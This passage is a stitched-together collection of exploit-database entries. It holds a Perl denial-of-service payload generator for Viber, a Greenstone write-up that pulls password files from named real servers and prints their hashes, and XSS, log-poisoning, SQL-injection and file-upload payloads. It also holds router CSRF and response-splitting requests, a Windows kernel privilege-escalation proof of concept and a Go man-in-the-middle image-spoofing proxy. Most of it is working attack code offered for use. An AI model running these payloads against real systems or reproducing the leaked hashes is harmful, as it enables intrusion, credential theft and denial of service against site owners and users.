30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30".
"\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x30\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31";
for($i=1;$i<=4212;$i++){
$buffer="$buffer\\x30"; # 4212 X "0"
}
$buffer=$buffer."\x31\x31\x31\x31\x31\x31\x31\x31\x0a\x7d\x7d\x7d"; # EOF = }}}
print FILE $buffer;
close FILE;
#!/usr/bin/perl -w
#-*- coding: utf-8 -*
#
#[+] Title: Viber Non-Printable Characters Handling Denial of Service Vulnerability
#[+] Product: Viber
#[+] Vendor: http://www.viber.com/en/
#[+] SoftWare Link : https://itunes.apple.com/app/viber-free-phone-calls/id382617920?mt=8
#[+] Vulnerable Version(s): Viber 4.2.0 on IOS 7.1.2
#
#
# Author : Mohammad Reza Espargham
# Linkedin : https://ir.linkedin.com/in/rezasp
# E-Mail : me[at]reza[dot]es , reza.espargham[at]gmail[dot]com
# Website : www.reza.es
# Twitter : https://twitter.com/rezesp
# FaceBook : https://www.facebook.com/mohammadreza.espargham
#Source : https://www.securityfocus.com/bid/75217/info
# 1.run perl code
# 2.Copy the perl output text
# 3.Open Viber Desktop
# 4.Select Your VICTIM
# 5.Paste and Message
# 6.Enjoy
use open ':std', ':encoding(UTF-8)';
system(($^O eq 'MSWin32') ? 'cls' : 'clear');
use MIME::Base64;
$ut="M7tktuYbL14T";
$utd = decode_base64($ut);
$lt="sNiw2KAg2KAg2Ao=";
$ltd = decode_base64($lt);
$bt="M7tktuYbL14T";
$btd = decode_base64($bt);
$junk="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9".
"Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9".
"Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9".
"Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9".
"Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9".
"Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9".
"Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9".
"Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9".
"Aq0Aq1Aq2Aq3Aq4Aq5Aq";
$tt="\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61" .
"\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05";
$buffer = "A"x153; # 100xA
$buffer1 = "A"x63; #5xA
print "\n\n$utd$buffer$ltd$tt$buffer1$junk$btd\n\n";
#END <3
source: https://www.securityfocus.com/bid/56662/info
Greenstone is prone to the following security vulnerabilities:
1. A file-disclosure vulnerability
2. A cross-site scripting vulnerability
3. A security weakness
4. A security-bypass vulnerability
Attackers can exploit these issues to view local files, bypass certain security restriction, steal cookie-based authentication, or execute arbitrary scripts in the context of the browser.
=================Let's Roll============================
Password file disclosure:
http://greenstone.flib.sci.am/gsdl/etc/users.gdb
http://greenstone.flib.sci.am/gsdl/etc/key.gdb
http://greenstone.martinique.univ-ag.fr/gsdl/etc/users.db
http://greenstone.martinique.univ-ag.fr/gsdl/etc/key.db
Example:
(P.S Password encryption: Des (Unix))
===================== Reproduce =====================
$ wget http://greenstone.flib.sci.am/gsdl/etc/users.gdb && cat users.gdb
--2012-11-22 17:04:39-- http://greenstone.flib.sci.am/gsdl/etc/users.gdb
Resolving greenstone.flib.sci.am (greenstone.flib.sci.am)... 93.187.162.197
Connecting to greenstone.flib.sci.am (greenstone.flib.sci.am)|93.187.162.197|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12926 (13K) [text/plain]
Saving to: `users.gdb'
100%[==========================================>] 12,926 31.8K/s in 0.4s
2012-11-22 17:04:40 (31.8 KB/s) - `users.gdb' saved [12926/12926]
.......Some junk snip........
... admin<comment>created at install time
<enabled>true
<groups>administrator,colbuilder,all-collections-editor
<password>TpM5gyFpfCsLc
<username>admindemo<comment>Dummy 'demo' user with password 'demo' for authen-e collection
<enabled>true
<groups>demo
<password>Tpp90HTz/jz9w
<username>demotatevik<comment>
<enabled>true
<groups>all-collections-editor
<password>Tpyq8s1oUIioc
<username>tatevik
azgayin<comment>
<enabled>true
<groups>all-collections-editor
<password>Tp53Vsj1qM4cE
<username>azgayin
demo<comment>Dummy 'demo' user with password 'demo' for authen-e collection
<enabled>true
<groups>demo
<password>TpzWMQXVfKFvw
<username>demo
========================= END OF users.gbd============================
Known salt issuse (because this application uses "setpasswd" utility via
hardcoded salt=>: Tp)
(Especially on windows systems)
================================BEGIN================================
/**********************************************************************
*
* setpasswd.cpp --
* Copyright (C) 2000 The New Zealand Digital Library Project
*
* A component of the Greenstone digital library software
* from the New Zealand Digital Library Project at the
* University of Waikato, New Zealand.
*
* This program is free software; you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation; either version 2 of the License, or
* (at your option) any later version.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with this program; if not, write to the Free Software
* Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.
*
*********************************************************************/
// setpasswd is a windows application that can be used to encrypt a password
// and write it (along with its corresponding username) to a gdbm database.
// it handles writing to the gdbm database itself to avoid having to call
// the txt2db console application (and therefore avoiding the console
// window popping up when called from another windows application).
// note that setpasswd does no checking to make sure that any of it's
// input arguments are valid (or even reasonable) values.
// this program should be compiled into a binary called setpw.exe (to be
// short enough not to mess with 16 bit Windows platforms).
// usage:
// setpw -u username -p password -o output_gdbm_file
#include "text_t.h"
#include "crypt.h"
#include "autoconf.h"
#include "systems.h"
#include "gdbmconst.h"
#include "gdbm.h"
#include <windows.h>
text_t username;
text_t password;
text_t output_gdbm_file;
bool parse_cmdline (LPSTR cmdline) {
bool in_quote = false;
text_t arg;
text_tarray args;
unsigned char *c = (unsigned char *)cmdline;
while (*c != '\0') {
if (*c == '"') {
if (!in_quote) {
in_quote = true;
} else {
in_quote = false;
if (!arg.empty()) args.push_back (arg);
arg.clear();
}
} else if (*c == ' ' && !in_quote) {
if (!arg.empty()) args.push_back (arg);
arg.clear();
} else {
arg.push_back (*c);
}
++c;
}
if (!arg.empty()) args.push_back (arg);
text_tarray::const_iterator here = args.begin();
text_tarray::const_iterator end = args.end();
while (here != end) {
if (*here == "-u" && (++here != end)) username = *here;
else if (*here == "-p" && (++here != end)) password = *here;
else if (*here == "-o" && (++here != end)) output_gdbm_file = *here;
if (here != end) ++here;
}
if (username.empty() || password.empty() || output_gdbm_file.empty()) {
MessageBox (NULL, "Usage:\n setpasswd -u username -p password -o output_gdbm_file",
"setpasswd failed", MB_OK);
return false;
}
return true;
}
text_t crypt_text (const text_t &text) {
static const char *salt = "Tp";
text_t crypt_password;
if (text.empty()) return "";
// encrypt the password
char *text_cstr = text.getcstr();
if (text_cstr == NULL) return "";
crypt_password = crypt(text_cstr, salt);
delete []text_cstr;
return crypt_password;
}
bool add_to_db () {
int block_size = 0;
GDBM_FILE dbf;
char *dbname = output_gdbm_file.getcstr();
// open the database
int read_write = GDBM_WRCREAT;
dbf = gdbm_open (dbname, block_size, read_write, 00664, NULL, 1);
if (dbf == NULL) {
MessageBox (NULL, "gdbm_open failed\n", "setpasswd", MB_OK);
return false;
}
datum key_data;
key_data.dptr = username.getcstr();
if (key_data.dptr == NULL) {
MessageBox (NULL, "null key_data\n", "setpasswd", MB_OK);
return false;
}
key_data.dsize = strlen(key_data.dptr);
text_t value = "<comment>\n";
value += "<enabled>true\n";
value += "<groups>administrator,colbuilder\n";
value += "<password>" + password + "\n";
value += "<username>" + username + "\n";
datum value_data;
value_data.dptr = value.getcstr();
if (value_data.dptr == NULL) {
MessageBox (NULL, "null value_data\n", "setpasswd", MB_OK);
return false;
}
value_data.dsize = strlen(value_data.dptr);
// store the value
if (gdbm_store (dbf, key_data, value_data, GDBM_REPLACE) < 0) {
MessageBox (NULL, "gdbm_store failed\n", "setpasswd", MB_OK);
return false;
}
gdbm_close (dbf);
delete []key_data.dptr;
delete []value_data.dptr;
delete []dbname;
return true;
}
int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance,
LPSTR lpCmdLine, int nCmdShow) {
// parse command line arguments
if (!parse_cmdline (lpCmdLine)) return 1;
// encrypt the password
password = crypt_text (password);
// append the password and username to database
add_to_db();
return 0;
}
============================================================
XSS:
site.tld/gsdl/cgi-bin/library.cgi?a=status&p=collectioninfo&pr=7&c=<script>alert("OwnEd");</script>
Demo:
http://greenstone.unam.na/gsdl/cgi-bin/library.cgi?a=status&p=collectioninfo&pr=7&c=%3Cscript%3Ealert%28%22OwnEd%22%29;%3C/script%3E
http://greenstone.flib.sci.am/gsdl/cgi-bin/library.cgi?a=status&p=collectioninfo&pr=7&c=%3Cscript%3Ealert%28%22OwnEd%22%29;%3C/script%3E%20%3E%3E%20greenstone.flib.greenstone.flib.sci.am/gsdl/cgi-bin/library.cgi?a=status&p=collectioninfo&pr=7&c=%3Cscript%3Ealert%28%22OwnEd%22%29;%3C/script%3E
http://greenstone.flib.sci.am/gsdl/cgi-bin/library.cgi?a=status&p=%22%3E%3Cscript%3Ealert%28%22Again%20Owned%22%29;%3C/script%3E&pr=7&c=AkaStep
============================================================
Log forging:
http://greenstone.unam.na/gsdl/cgi-bin/library.cgi?e=4?e=%223"%0D%0A%0D%0AWarning: Accepted connection from unknown host to local port: 22 root logged in%29%0D%0A%0D%0A" cmd.exe
http://greenstone.unam.na/gsdl/cgi-bin/library.cgi?e=4?e=%223%0D%0A%0D%0AError%20D:\Program%20Files\Greenstone\%20directory%20owned?%29%0D%0A%0D%0A
Forged log: http://greenstone.unam.na/gsdl/etc/error.txt (CTRL+F and search for: host to local port: 22)
Example:
===================EXAMPLE OF =FORGED LOG====================
Error: the action "4?e="3"
Warning: Accepted connection from unknown host to local port: 22 root logged in) <==Fake entry for Panic system administrator))))))
" cmd.exe" could not be found.
================END OF FORGED LOG=============
Log File Poisoning: (Usefull for LFI)
www.bibliotecamuseodelamemoria.cl/gsdl/cgi-bin/library.cgi?e=4?e="%0d%0a<?php phpinfo();?>%0d%0a%00%00
Poisoned Log can be found in the following places:
site/gsdl/etc/error.txt
or
site/etc/error.txt (<=On Windows systems in ex i found it here)
Example of injected log:
==================================
http://greenstone.unam.na/gsdl/etc/error.txt
Error: the action "4?e="
<?php phpinfo();?>
.." could not be found.
==================================
******************** The End *******************
source: https://www.securityfocus.com/bid/56663/info
The Zarzadzonie Kontem plugin for WordPress is prone to an arbitrary file-upload vulnerability because it fails to adequately validate files before uploading them.
An attacker may leverage this issue to upload arbitrary files to the affected computer; this can result in arbitrary code execution within the context of the vulnerable application.
http://www.example.com/wp-content/plugins/zarzadzanie_kontem/js/tiny_mce/plugins/ajaxfilemanager/ajaxfilemanager.php
source: https://www.securityfocus.com/bid/56664/info
The Magazine Basic theme for WordPress is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
An attacker can exploit this issue to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/wp-content/themes/magazine-basic/view_artist.php?id=[SQL]
# Title: Edimax BR6228nS/BR6228nC - Multiple vulnerabilities
# Date: 01.09.15
# Vendor: edimax.com
# Firmware version: 1.22
# Author: Smash_
# Contact: smash [at] devilteam.pl
Few vulnerabilities found in Edimax BR6228nS/BR6228nC router firmware.
1/ Cross Site Scripting
Request:
POST /goform/formWizSetup HTTP/1.1
Host: 192.168.0.10:8080
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.10:8080/main.asp
Cookie: language=0
Authorization: Basic YWRtaW46MTIzNA==
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
setPage=x");alert("X&wizEnabled=1
Response:
HTTP/1.0 200 OK
Server: GoAhead-Webs
<html>
<body class="background" onLoad=document.location.replace("x");alert("X")></html>
2/ HTTP Response Splitting
Request:
POST /goform/formReflashClientTbl HTTP/1.1
Host: 192.168.0.10:8080
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.10:8080/stadhcptbl.asp
Cookie: language=0
Authorization: Basic YWRtaW46MTIzNA==
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 163
submit-url=%2Fstadhcptbl.asp%0d%0aXXX%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d%0a%0d%0a<script>alert('X')</script>
Response:
HTTP/1.0 302 Redirect
Server: GoAhead-Webs
Date: Fri Nov 16 18:08:51 2012
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/html
Location: http://192.168.0.10:8080/stadhcptbl.asp
XXX
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
<script>alert('X')</script>
3/ Cross Site Request Forgery
Examples:
<html>
<!-- Reboot -->
<body>
<form action="http://192.168.0.10:8080/goform/formReboot" method="POST">
<input type="hidden" name="reset_flag" value="0" />
<input type="hidden" name="submit-url" value="/tools.asp" />
<input type="submit" value="Go" />
</form>
</body>
</html>
-
<html>
<!-- Enable remote access -->
<body>
<form action="http://192.168.0.10:8080/goform/formReManagementSetup" method="POST">
<input type="hidden" name="reManHostAddr" value="0.0.0.0" />
<input type="hidden" name="reManPort" value="8080" />
<input type="hidden" name="reMangEnable" value="ON" />
<input type="hidden" name="submit-url" value="/system.asp" />
<input type="hidden" name="" value="" />
<input type="submit" value="Go" />
</form>
</body>
</html>
-
<html>
<!-- XSS -->
<body>
<form action="http://192.168.0.10:8080/goform/formWizSetup" method="POST">
<input type="hidden" name="setPage" value="x");alert("X" />
<input type="hidden" name="wizEnabled" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
4/ Unprotected files
Following url's can be requested without http authorisation in order to obtain detail informations about router:
http://192.168.0.10:8080/FUNCTION_SCRIPT
http://192.168.0.10:8080/main.asp
Example:
devil@hell:~$ curl -ig http://192.168.0.10:8080/
HTTP/1.1 401 Unauthorized
Server: GoAhead-Webs
Date: Fri Nov 16 18:28:39 2012
WWW-Authenticate: Basic realm="Default: admin/1234"
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/html
devil@hell:~$ curl -ig http://192.168.0.10:8080/FUNCTION_SCRIPT
HTTP/1.0 200 OK
Date: Fri Nov 16 18:28:47 2012
Server: GoAhead-Webs
Last-modified: Fri Nov 16 09:57:30 2012
Content-length: 997
Content-type: text/html
_DATE_="2012.11.16-17:51:47"
_VERSION_="1.22"
_MODEL_="BR6228GNS"
_MODE_="EdimaxOBM"
_PLATFORM_="RTL8196C_1200"
_HW_LED_WPS_="4"
_HW_LED_POWER_="6"
_HW_LED_WIRELESS_="2"
_HW_LED_USB_="17"
_HW_BUTTON_RESET_="5"
(...)
KL-001-2015-004 : XGI Windows VGA Display Manager Arbitrary Write
Privilege Escalation
Title: XGI Windows VGA Display Manager Arbitrary Write Privilege Escalation
Advisory ID: KL-001-2015-004
Publication Date: 2015.09.01
Publication URL:
https://www.korelogic.com/Resources/Advisories/KL-001-2015-004.txt
1. Vulnerability Details
Affected Vendor: Silicon Integrated Systems Corporation
Affected Product: XGI VGA Display Manager
Affected Version: 6.14.10.1090
Platform: Microsoft Windows XP SP3
CWE Classification: CWE-123: Write-what-where condition
Impact: Arbitrary Code Execution
Attack vector: IOCTL
CVE-ID: CVE-2015-5466
2. Vulnerability Description
A vulnerability within the xrvkp module allows an attacker
to inject memory they control into an arbitrary location they
define. This vulnerability can be used to overwrite function
pointers in HalDispatchTable resulting in an elevation of
privilege.
3. Technical Description
Windows XP Kernel Version 2600 (Service Pack 3) UP Free x86 compatible
Product: WinNt, suite: TerminalServer SingleUserTS
Built by: 2600.xpsp_sp3_qfe.101209-1646
Machine Name:
Kernel base = 0x804d7000 PsLoadedModuleList = 0x805540c0
*******************************************************************************
*
*
* Bugcheck Analysis
*
*
*
*******************************************************************************
Use !analyze -v to get detailed debugging information.
BugCheck 50, {ffff0000, 1, 804f3b76, 0}
Probably caused by : xrvkp.sys ( xrvkp+6ec )
Followup: MachineOwner
---------
kd> kn
Call stack: # ChildEBP RetAddr
00 f63fd9a0 8051cc7f nt!KeBugCheckEx+0x1b
01 f63fda00 805405d4 nt!MmAccessFault+0x8e7
02 f63fda00 804f3b76 nt!KiTrap0E+0xcc
03 f63fdad0 804fdaf1 nt!IopCompleteRequest+0x92
04 f63fdb20 806d3c35 nt!KiDeliverApc+0xb3
05 f63fdb20 806d3861 hal!HalpApcInterrupt+0xc5
06 f63fdba8 804fab03 hal!KeReleaseInStackQueuedSpinLock+0x11
07 f63fdbc8 804f07e4 nt!KeInsertQueueApc+0x4b
08 f63fdbfc f7b136ec nt!IopfCompleteRequest+0x1d8
09 f63fdc34 804ee129 xrvkp+0x6ec
0a f63fdc44 80574e56 nt!IopfCallDriver+0x31
0b f63fdc58 80575d11 nt!IopSynchronousServiceTail+0x70
0c f63fdd00 8056e57c nt!IopXxxControlFile+0x5e7
0d f63fdd34 8053d6d8 nt!NtDeviceIoControlFile+0x2a
0e f63fdd34 7c90e514 nt!KiFastCallEntry+0xf8
0f 0021f3e4 7c90d28a ntdll!KiFastSystemCallRet
10 0021f3e8 1d1add7a ntdll!ZwDeviceIoControlFile+0xc
11 0021f41c 1d1aca96 _ctypes!DllCanUnloadNow+0x5b4a
12 0021f44c 1d1a8db8 _ctypes!DllCanUnloadNow+0x4866
13 0021f4fc 1d1a959e _ctypes!DllCanUnloadNow+0xb88
14 0021f668 1d1a54d8 _ctypes!DllCanUnloadNow+0x136e
15 0021f6c0 1e07bd9c _ctypes+0x54d8
16 00000000 00000000 python27!PyObject_Call+0x4c
4. Mitigation and Remediation Recommendation
No response from vendor; no remediation available.
5. Credit
This vulnerability was discovered by Matt Bergin of KoreLogic
Security, Inc.
6. Disclosure Timeline
2015.05.14 - Initial contact; requested security contact.
2015.05.18 - Second contact attempt.
2015.05.25 - Third contact attempt.
2015.07.02 - KoreLogic requests CVE from Mitre.
2015.07.10 - Mitre issues CVE-2015-5466.
2015.07.28 - 45 business days have elapsed since KoreLogic last
attempted to contact SiS without a response.
2015.09.01 - Public disclosure.
7. Proof of Concept
from sys import exit
from ctypes import *
NtAllocateVirtualMemory = windll.ntdll.NtAllocateVirtualMemory
WriteProcessMemory = windll.kernel32.WriteProcessMemory
DeviceIoControl = windll.ntdll.NtDeviceIoControlFile
CreateFileA = windll.kernel32.CreateFileA
CloseHandle = windll.kernel32.CloseHandle
FILE_SHARE_READ,FILE_SHARE_WRITE = 0,1
OPEN_EXISTING = 3
NULL = None
device = "xgikp"
code = 0x96002404
inlen = 0xe6b6
outlen = 0x0
inbuf = 0x1
outbuf = 0xffff0000
inBufMem = "\x90"*inlen
def main():
try:
handle = CreateFileA("\\\\.\\%s" %
(device),FILE_SHARE_WRITE|FILE_SHARE_READ,0,None,OPEN_EXISTING,0,None)
if (handle == -1):
print "[-] error creating handle"
exit(1)
except Exception as e:
print "[-] error creating handle"
exit(1)
NtAllocateVirtualMemory(-1,byref(c_int(0x1)),0x0,byref(c_int(0xffff)),0x1000|0x2000,0x40)
WriteProcessMemory(-1,0x1,inBufMem,inlen,byref(c_int(0)))
DeviceIoControl(handle,NULL,NULL,NULL,byref(c_ulong(8)),code,0x1,inlen,outbuf,outlen)
CloseHandle(handle)
return False
if __name__=="__main__":
main()
The contents of this advisory are copyright(c) 2015
KoreLogic, Inc. and are licensed under a Creative Commons
Attribution Share-Alike 4.0 (United States) License:
http://creativecommons.org/licenses/by-sa/4.0/
KoreLogic, Inc. is a founder-owned and operated company with a
proven track record of providing security services to entities
ranging from Fortune 500 to small and mid-sized companies. We
are a highly skilled team of senior security consultants doing
by-hand security assessments for the most important networks in
the U.S. and around the world. We are also developers of various
tools and resources aimed at helping the security community.
https://www.korelogic.com/about-korelogic.html
Our public vulnerability disclosure policy is available at:
https://www.korelogic.com/KoreLogic-Public-Vulnerability-Disclosure-Policy.v1.0.txt
source: https://www.securityfocus.com/bid/56665/info
Twitter for iPhone is prone to a security vulnerability that lets attackers to perform a man-in-the-middle attack.
Attackers can exploit this issue to capture and modify pictures that the user sees in the application.
Twitter for iPhone 5.0 is vulnerable; other versions may also be affected.
/*
Twitter App, eavesdroping PoC
Written by Carlos Reventlov <carlos@reventlov.com>
License MIT
*/
package main
import (
"fmt"
"github.com/xiam/hyperfox/proxy"
"github.com/xiam/hyperfox/tools/logger"
"io"
"log"
"os"
"path"
"strconv"
"strings"
)
const imageFile = "spoof.jpg"
func init() {
_, err := os.Stat(imageFile)
if err != nil {
panic(err.Error())
}
}
func replaceAvatar(pr *proxy.ProxyRequest) error {
stat, _ := os.Stat(imageFile)
image, _ := os.Open(imageFile)
host := pr.Response.Request.Host
if strings.HasSuffix(host, "twimg.com") == true {
if pr.Response.ContentLength != 0 {
file := "saved" + proxy.PS + pr.FileName
var ext string
contentType := pr.Response.Header.Get("Content-Type")
switch contentType {
case "image/jpeg":
ext = ".jpg"
case "image/gif":
ext = ".gif"
case "image/png":
ext = ".png"
case "image/tiff":
ext = ".tiff"
}
if ext != "" {
fmt.Printf("** Saving image.\n")
os.MkdirAll(path.Dir(file), os.ModeDir|os.FileMode(0755))
fp, _ := os.Create(file)
if fp == nil {
fmt.Errorf(fmt.Sprintf("Could not open file %s for writing.", file))
}
io.Copy(fp, pr.Response.Body)
fp.Close()
pr.Response.Body.Close()
}
}
fmt.Printf("** Sending bogus image.\n")
pr.Response.ContentLength = stat.Size()
pr.Response.Header.Set("Content-Type", "image/jpeg")
pr.Response.Header.Set("Content-Length",
strconv.Itoa(int(pr.Response.ContentLength)))
pr.Response.Body = image
}
return nil
}
func main() {
p := proxy.New()
p.AddDirector(logger.Client(os.Stdout))
p.AddInterceptor(replaceAvatar)
p.AddLogger(logger.Server(os.Stdout))
var err error
err = p.Start()
if err != nil {
log.Printf(fmt.Sprintf("Failed to bind: %s.\n", err.Error()))
}
}




